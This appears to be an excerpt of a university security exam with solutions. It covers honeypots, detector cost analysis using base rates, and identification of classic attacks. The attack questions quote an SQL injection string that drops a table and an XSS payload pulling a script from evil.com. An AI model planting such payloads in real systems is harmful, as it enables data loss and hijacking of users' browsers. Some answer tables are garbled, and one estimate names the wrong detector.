(e) (4 points) Another approach Frodo has come up with is to install a bunch of dummy machines inside of the vault. If a new program is ever installed on any of these dummy machines, it will explode and trigger and alarm in the vault. Which of the following detection approaches does this best represent? You do not need to explain your answer for this part.

Solution: Honeypots are sacrificial "bait" machines that are intentionally meant to be attacked. Usually, we monitor for changes in the honeypot, which would signal that someone is trying to break into our system. This question is trying to nudge you towards the "honeypot" response by detailing that the machines are dummy machines.

(f) (8 points) Frodo has settled on a signature based HIDS that analyzes a program and achieves an 87% true positive rate and a 2% false positive rate for detecting whether a program is malware. However, Aragon, one of his co-workers has developed an anomaly based HIDS that analyzes a program and achieves a 95% true positive rate and a 5% false positive rate. Assume that one out of every ten-thousand programs that run on a machine in BearBank's vault is malware. The total cost of failing to detect a malware sample is \$100,000 dollars, the total cost of a false positive is \$1,000. Assuming these values hold over the long run, which detector should BearBank deploy? Select your answer from the multiple choice below and explain your answer in 1-2 sentences.

| $\bullet$ We cannot make this assessment $\bullet$ Aragon's detector is better. |                                 |
|---------------------------------------------------------------------------------|---------------------------------|
| since we do not know the base rate                                              | <b>O</b> They are equally good. |

Frodo's detector is better.

Neither, they both cost too much.

Solution: In order to compare which detector is better, we need to know their FP and FN rates, as well as the relative cost of a FP and FN, AND the base rate of attacks to normal events. All of this information is provided in the question, so we can assess the cost of each detector in the long run.

Note that the true positive rate and false negative rate add to 1 (probability of alerting given there is an attack, plus probability of not alerting given there is an attack, equals the probability of either alerting or not alerting given there is an attack, which is 1, because you always either alert or don't alert).

- Frodo false negative rate:  $100\%$   $87\%$  =  $13\%$
- Frodo false positive rate:  $2\%$
- Aragon false negative rate:  $100\%$   $95\% = 5\%$- Aragon false positive rate:  $5\%$
- Base rate:  $1/10,000$
- Cost of each false negative: \$100,000
- Cost of each false positive: \$1,000

Cost of detector  $=$  Cost of false negatives  $+$  cost of false positives

 $=$  (# of attacks  $\times$  FNR  $\times$  cost of FN) + (# of non-attacks  $\times$  FPR  $\times$  cost of FP)

Cost for Frodo (per 10,000 requests):

 $(1 \times 0.13 \times 100,000) + (9,999 \times 0.02 \times 1,000) = $212,980$ 

Cost for Aragon (per 10,000 requests):

 $(1 \times 0.05 \times 100,000) + (9,999 \times 0.05 \times 1,000) = $504,950$ 

Note that it's actually cheaper to use neither detector in this case: in 10,000 requests, we expect 1 attack, which costs \$100,000 if we don't find it. This is cheaper than the \$212,980 or \$504,950 it costs to use either detector.

To solve this without going through the entire derivation, you can use rough estimates to conclude the same thing:

In 9,999  $\approx$  10,000 non-attack requests, Frodo will flag 2% as false positives, which is approximately 200 false positives. This costs  $200 \times \$1,000 = \$200,000$ per 10,000 requests.

In 9,999  $\approx$  10,000 non-attack requests, Frodo will flag 5% as false positives, which is approximately 500 false positives. This costs  $500 \times \$1,000 = \$500,000$ per 10,000 requests.

Again, both detectors cost more than using no detector at all.#### Problem 9 Name That Pwn (15 points)

For the following questions, some classic attacks are described. Identify which attack(s) they represent. Fill out all matching solutions.

(a)  $(3 \text{ points})$  My name is Robert; drop table students;--**O** Stored XSS **O** Clickjacking

**O** Reflected XSS **O** Buffer Overflow

SQLI

**O** None of the Above

Solution: This is the overused example from the xkcd for SQL injection. Note the SQL syntax.

(b) (3 points) My name is Robert <script src="https://www.evil.com/pwnme.js">. Visit my Facebook page, OK?

| Stored XSS             | $\bullet$ Clickjacking     |
|------------------------|----------------------------|
| <b>O</b> Reflected XSS | <b>O</b> Buffer Overflow   |
| $O$ sqli               | <b>O</b> None of the Above |

Solution: The script will be stored on the Facebook server, and people who visit the page will be hit with the XSS attack if it is unescaped by Facebook.

Note that JavaScript, which narrows down the choices to stored XSS or reflected XSS. Since the script is not in a URL, it's probably stored XSS.

(c)  $(3 \text{ points})$  My name is Robert ... gah thats long ... shellcode goes here....

- **O** Stored XSS
- Reflected XSS
- O SQLI
- **O** Clickjacking
- Buffer Overflow
- $\Omega$ None of the Above

Solution: Shellcode injection is associated with buffer overflows.

(d) (3 points) Oh, Interesting web request... Lets inject a packet...

Solution: Trivia question: the items listed in the solution all use packet injection as their main approach.

(e) (3 points) Hey, Ken, lets modify the compiler so that when it compiles login it inserts a backdoor...



Solution: Compile time exploits/viruses do not correspond to any of these choices. You might think of buffer overflows, since compilers are related to memory safety. However, the compiler modification does not clearly take advantage of unprotected buffers and therefore "Buffer Overflow" is not the correct answer.